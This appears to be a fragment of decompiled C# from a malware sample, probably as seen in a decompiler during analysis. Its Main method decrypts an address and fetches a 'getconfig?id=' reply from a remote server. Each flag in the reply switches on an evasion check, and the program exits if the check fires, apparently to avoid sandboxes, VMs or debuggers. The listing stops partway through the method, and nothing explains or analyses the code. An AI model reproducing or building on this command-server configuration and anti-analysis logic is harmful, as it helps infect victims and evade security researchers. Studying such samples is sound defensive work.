 GClass1 ×
13 {
14 // Token: 0x06000022 RID: 34 RVA: 0x00005C38 File Offset: 0x00003E38
15 public static void Main()
16 {
17 GClass1.string_0 = GClass1.smethod_2(32);
18 GClass0.string_0 = GClass1.smethod_1(GClass0.string_0);
19 GClass0.smethod_0();
20 GClass13.smethod_0();
21 GClass1.string_1 = GClass1.smethod_0(GClass0.string_0 + "getconfig?id=" + GClass0.string_1).Split(new char[]
22 {
23 '|'
24 });
25 try
26 {
27 if (GClass1.string_1[0] == "1")
28 {
29 if (Class3.smethod_2())
30 {
31 Environment.Exit(0);
32 }
33 if (Class3.smethod_5())
34 {
35 Environment.Exit(0);
36 }
37 }
38 if (GClass1.string_1[1] == "1" && Class3.smethod_4())
39 {
40 Environment.Exit(0);
41 }
42 if (GClass1.string_1[2] == "1" && Class3.smethod_7())
43 {
44 Environment.Exit(0);
45 }
46 if (GClass1.string_1[3] == "1" && Class3.smethod_3())
47 {
48 Environment.Exit(0);
49 }
50 if (GClass1.string_1[8] == "1" && Class3.smethod_1())
51 {